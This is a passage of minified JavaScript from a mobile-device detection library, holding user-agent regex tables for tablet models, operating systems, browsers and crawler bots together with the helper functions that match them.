S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android.*\\bG1\\b(?!\\))",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version.*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i}},c=Object.prototype.hasOwnProperty;return u.FALLBACK_PHONE="UnknownPhone",u.FALLBACK_TABLET="UnknownTablet",u.FALLBACK_MOBILE="UnknownMobile",l="isArray"in Array?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},function(){var t,e,i,n,o,r,s=u.mobileDetectRules;for(t in s.props)if(c.call(s.props,t)){for(e=s.props[t],o=(e=!l(e)?[e]:e).length,n=0;n<o;++n)0<=(r=(i=e[n]).indexOf("[VER]"))&&(i=i.substring(0,r)+"([\\w._\\+]+)"+i.substring(r+5)),e[n]=new RegExp(i,"i");s.props[t]=e}a(s.oss),a(s.phones),a(s.tablets),a(s.uas),a(s.utils),s.oss0={WindowsPhoneOS:s.oss.WindowsPhoneOS,WindowsMobileOS:s.oss.WindowsMobileOS}}(),u.findMatch=function(t,e){for(var i in t)if(c.call(t,i)&&t[i].test(e))return i;return null},u.findMatches=function(t,e){var i,n=[];for(i in t)c.call(t,i)&&t[i].test(e)&&n.push(i);return n},u.getVersionStr=function(t,e){var i,n,o,r,s=u.mobileDetectRules.props;if(c.call(s,t))for(o=(i=s[t]).length,n=0;n<o;++n)if(null!==(r=i[n].exec(e)))return r[1];return null},u.getVersion=function(t,e){e=u.getVersionStr(t,e);return e?u.prepareVersionNo(e):NaN},u.prepareVersionNo=function(t){var e=t.split(/[a-z._ \/\-]/i);return 1===e.length&&(t=e[0]),1<e.length&&(t=e[0]+".",e.shift(),t+=e.join("")),Number(t)},u.isMobileFallback=function(t){return u.detectMobileBrowsers.fullPattern.test(t)||u.detectMobileBrowsers.shortPattern.test(t.substr(0,4))},u.isTabletFallback=function(t){return u.detectMobileBrowsers.tabletPattern.test(t)},u.prepareDetectionCache=function(t,e,i){var n;if(t.mobile===r)return(n=u.findMatch(u.mobileDetectRules.tablets,e))?(t.mobile=t.tablet=n,void(t.phone=null)):(n=u.findMatch(u.mobileDetectRules.phones,e))?(t.mobile=t.phone=n,void(t.tablet=null)):void(u.isMobileFallback(e)?(i=o.isPhoneSized(i))===r?(t.mobile=u.FALLBACK_MOBILE,t.tablet=t.phone=null):i?(t.mobile=t.phone=u.FALLBACK_PHONE,t.tablet=null):(t.mobile=t.tablet=u.FALLBACK_TABLET,t.phone=null):u.isTabletFallback(e)?(t.mobile=t.tablet=u.FALLBACK_TABLET,t.phone=null):t.mobile=t.tablet=t.phone=null)},u.mobileGrade=function(t){var e=null!==t.mobile();return t.os("iOS")&&4.3<=t.version("iPad")||t.os("iOS")&&3.1<=t.version("iPhone")||t.os("iOS")&&3.1<=t.version("iPod")||2.1<t.version("Android")&&t.is("Webkit")||7<=t.version("Windows Phone OS")||t.is("BlackBerry")&&6<=t.version("BlackBerry")||t.match("Playbook.*Tablet")||1.4<=t.version("webOS")&&t.match("Palm|Pre|Pixi")||t.match("hp.*TouchPad")||t.is("Firefox")&&12<=t.version("Firefox")||t.is("Chrome")&&t.is("AndroidOS")&&4<=t.version("Android")||t.is("Skyfire")&&4.1<=t.version("Skyfire")&&t.is("AndroidOS")&&2.3<=t.version("Android")||t.is("Opera")&&11<t.version("Opera Mobi")&&t.is("AndroidOS")||t.is("MeeGoOS")||t.is("Tizen")||t.is("Dolfin")&&2<=t.version("Bada")||(t.is("UC Browser")||t.is("Dolfin"))&&2.3<=t.version("Android")||t.match("Kindle 